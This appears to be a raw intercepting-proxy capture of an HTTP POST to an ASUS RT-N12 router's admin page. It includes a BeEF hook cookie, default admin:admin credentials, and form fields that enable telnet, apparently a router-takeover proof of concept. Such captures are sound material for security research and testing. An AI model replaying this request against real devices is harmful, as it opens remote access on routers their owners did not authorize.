 POST http://192.168.1.1/start_apply.htm HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53
.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 641
Referer: http://192.168.1.1/Advanced_System_Content.asp
Cookie: BEEFHOOK=
d72iC1s9ULdsaXWgoaB87YCES0mhWXOics8rpn25GYY7tnjFgadAJ0cthjgsKamZdmzcHN8JKcwzMFAV
DNT: 1
Authorization: Basic YWRtaW46YWRtaW4=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: 192.168.1.1
productid=RT-N12&current_page=Advanced_System_Content.asp&next_page=
Advanced_System_Content.asp&next_host=&modified=0&flag=&action_mode=apply&action_wait=5&
action_script=restart_time&first_time=&preferred_lang=EN&firmver=3.0.0.4&time_zone_dst=0&
time_zone=UTC12&time_zone_dstoff=&http_passwd=admin&http_clientlist=&http_passwd2=admin&
v_password2=admin&btn_ez_radiotoggle=0&log_ipaddr=&time_zone_select=UTC12&dst_start_m=3&
dst_start_w=2&dst_start_d=0&dst_start_h=2&dst_end_m=10&dst_end_w=2&dst_end_d=0&dst_end_h=2&
ntp_server0=pool.ntp.org&telnetd_enable=1&http_enable=0&https_lanport=&misc_http_x=0&
http_client=0&http_client_ip_x_0=&FAQ_input=
History Search Alerts Output Active Scan Break Points Spider
Filter: OFF
Id Req. Timestamp Method URL Code Reason
4,636 29/05/17 18:05:23 POST http://192.168.1.1/start_apply.htm 200 Ok